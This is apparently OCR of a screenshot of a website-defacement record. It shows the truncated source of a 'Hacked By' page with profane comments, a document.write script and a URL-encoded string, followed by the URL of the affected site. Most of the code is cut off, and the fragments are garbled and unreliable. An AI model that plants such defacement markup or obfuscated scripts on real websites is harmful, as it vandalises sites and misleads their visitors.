
Deface/Content modification.
The
<html>
<head>
<title>
Hacked By H
<meta content="H3
<meta content="H3
<meta content="Cyb
</head>
<Script Language='
<!-- Fuck You Mothe
<!--
document.write
%69%74%6C%65%
...[14915 bytes skipp
http://social-medical.com/test40